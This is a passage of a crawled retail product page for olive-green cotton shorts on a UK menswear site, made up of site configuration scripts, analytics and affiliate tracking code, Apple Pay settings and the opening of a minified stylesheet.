(!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"This field is required.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Please select an expiry date","EXPIRE_DATE_IN_PAST":"Expiry date cannot be in the past.","REMOVE":"Remove","QTY":"Quantity","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare items","COMPARE_CONFIRMATION":"This will remove the first product you selected to compare. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item '{0}' to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift voucher code","GIFT_CERT_BALANCE":"Your current gift voucher balance is","GIFT_CERT_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of £5 and maximum of £999","GIFT_CERT_MISSING":"Please enter a gift voucher code","GIFT_VOUCHER_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of £5 and maximum of £999","INVALID_OWNER":"This appears to be a credit card number.  Please enter the name of the credit card owner.","COUPON_CODE_MISSING":"Please enter an offer code","COOKIES_DISABLED":"Your browser is not currently set to accept cookies. Please enable cookies or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed","IN_STOCK_DATE":"Delayed delivery - ships around {0}","ITEM_STATUS_NOTAVAILABLE":"This item is currently not available.","INIFINITESCROLL":"Show all","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select store","SELECTED_STORE":"Selected store","PREFERRED_STORE":"Preferred store","SET_PREFERRED_STORE":"Set preferred store","ENTER_ZIP":"Enter postcode","INVALID_ZIP":"Please enter a valid postcode","SEARCH":"Search","CHANGE_LOCATION":"Change location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See more stores","SEE_LESS":"See less stores","FORMAL_SHIRT_FINDER_NAV_DESCR":"See your perfect shirt","ARROW_STEP_1":"Choose your fit","ARROW_STEP_2":"Choose your collar","ARROW_STEP_3":"Choose your cuff","ARROW_STEP_4":"Choose your fabric","ARROW_STEP_5":"Step 5 Find your shirt","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Add your monogram (+{0})","ADD_MONOGRAM":"Add monogram","MONOGRAM_ADDED":"Monogram added","INITIAL_SIFFIX_ST":"st","INITIAL_SIFFIX_ND":"nd","INITIAL_SIFFIX_RD":"rd","INITIAL_SIFFIX_TH":"th","INITIAL_SIFFIX_ND_OPT":"nd (opt)","INITIAL_SIFFIX_RD_OPT":"rd (opt)","INITIAL_SIFFIX_TH_OPT":"th (opt)","INITIAL_PLACEHOLDER_LEFT":"Left","INITIAL_PLACEHOLDER_MIDDLE":"Middle","INITIAL_PLACEHOLDER_RIGHT":"Right","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Next","BACK_STEP":"Back","TIE_CUFF_MATCHER":"Complete this shirt","BILLING_GIFTCERT_DEFAULT_ERROR":"Please enter a valid gift voucher code.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Show details","ORDER_DETAILS_HIDE":"Hide details","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":false,"CURRENT_SITE_COUNTRY_CODE":"gb","REVIEWS_READ":"Read","REVIEWS_HIDE":"Hide","SIZE_SAVE_SUCCESS":"Size saved successfully","SIZE_UNIT":"inches","SIZE_SHORTHAND":"\"","MORE_FILTERS":"more filters","LESS_FILTERS":"less filters","MORE_DETAILS":"See more","LESS_DETAILS":"See less","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Start typing an address...","QAS_SEARCH_AGAIN":"Search again","QAS_NO_MATCHING_ADDRESS":"No Matching Address","QAS_ENTER_MANUALLY":"Enter address manually","SKU_LABEL":"Product code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal (including Pay in 3)","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Other","RATHERNOTSAY_TITLE":"Rather Not Say","CUSTOM_LEG_LENGTH":"Custom leg length","CUSTOM_LEG_LENGTH_TURNUPS":"turn ups","CUSTOM_SLEEVE_LENGTH":"Custom sleeve length","IN_STOCK":"In stock","QTY_IN_STOCK":"Only {0} in stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"Delayed delivery - We have {0} in stock. The rest will ship around {1}.","NOT_AVAILABLE":"This item is currently not available.","REMAIN_NOT_AVAILABLE":"Please adjust your quantity."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Home-CurrentSourceCode/C95659656","staticPath":"/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1769213508310/","addGiftCert":"/uk/gift-cards/email","minicartGC":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Cart-MiniAddProduct","cartShow":"/uk/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/uk/wallet","addressesList":"https://www.charlestyrwhitt.com/uk/addressbook","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwf25589ad/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Search-GetSuggestions?srcp=gbpdefault","productNav":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-ResetPaymentForms","compareShow":"/uk/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw7a753883/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-GetZipCode","billing":"/uk/billing","billingvouchers":"/uk/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Page-Include?cid=cookie_hint","formalShirtsShow":"/uk/mens-shirts/formal/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-SavedCardsContinue","storeFinder":"/uk/stores","homeShow":"/uk/home","guestReturn":"/uk/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/uk/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Address-LoadAddresses","loadOhWismo":"/uk/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":true,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd/mm/yy","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"UK_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"5","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"scheme\" : \"Credit/Debit Card\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
CHANGE COUNTRY &rsaquo;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-01-24 03:03:58","site_language":"en_GB","campaign_site":"gbpdefault","campaign_source":"UK DIRECT LOAD","sfcc_country":"UK","sfcc_currency":"GBP","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"0be90d9845dde9b8406117dfb8"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"PLP Colour Swatch"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"abGXsFBXM1wWYOIIo8fXPdI6Sx"},"products":[{"name":"Cotton Shorts - Olive Green","id":"TRH0042OLV","sku":"TRH0042OLV","price_status":"Reduced Price","stock_status":"In stock","eligible_promotion":["T102_UK_Trouser_Multibuy"],"promotion_active":["N"],"coupon_active":["N"],"category":"clr_trousers","unit_price":"24.95","unit_was_price":"49.95","promotion_value":"25.00"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Cotton Shorts - Olive Green","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1769213508310/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1769213508310/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "Buy our Cotton Shorts - Olive Green exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery.";
var keywords = "Cotton Shorts - Olive Green";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1769213508310/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG UK --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503094',    dynamicEnterpriseId = '1565059',    dynamicTagId = '456537086460';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1769213508310/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1769213508310/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1769213508310/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1769213508310/css/ct-productdetails.css
body_size: 49899
content:
html{color:#222;font-size:10px}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}audio,canvas,iframe,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.hidden{display:none!important}.visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visually-hidden.focusable:active,.visually-hidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:600}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;-webkit-appearance:none;-webkit-border-radius:0}button:-webkit-autofill,input:-webkit-autofill,optgroup:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{transition:background-color 10000s ease-in-out 0s;-webkit-text-fill-color:#001f49}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=radio]{opacity:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{margin:0;padding:0}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:600}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}h1,h2,h3,h4,h5,h6{font-family:Futura,Arial}.font__primary{font-family:Futura,Arial}.font__secondary{font-family:Futura,Arial}.h1,h1{font-size:2.4rem;line-height:2.8rem;letter-spacing:.3rem;font-weight:600}.h2,h2{font-size:2rem;line-height:2.2rem;font-weight:600}.h3,h3{font-size:1.8rem;line-height:2.2rem;font-weight:400}.h4,h4{font-size:1.6rem;line-height:2.2rem;font-weight:400}.h5,h5{font-size:1.4rem;line-height:1.8rem;font-weight:400}.p,p{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem}.p2{font-family:Futura,Arial;font-size:1.6rem;line-height:2rem}.hr-divider,hr{width:100%;min-width:9rem;display:inline-block;height:.1rem;border:0!important;background-color:#e8e8e8;padding:0}.hr-divider__grey2,hr__grey2{background-color:#5e5e5e}.hr-divider__grey6,hr__grey6{background-color:#d8d8d8}.hr-divider__grey3,hr__grey3{background-color:#bababa}.link1,.link2,.link3,a{cursor:pointer;font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;color:#001f49}.link1{text-decoration:underline;color:#7c8da4}.link1:hover{color:#001f49}.link2{text-decoration:underline}.link2:hover{text-decoration:none}.link3:hover{text-decoration:underline}li,ul{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;font-weight:400}.bold{font-weight:600!important}.medium{font-weight:500!important}.regular{font-weight:400!important}.letter-spacing-normal{letter-spacing:normal}.section-title{font-family:Futura,Arial;font-size:2.4rem;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.2;letter-spacing:normal;text-align:center;text-transform:none;margin:0 0 4rem 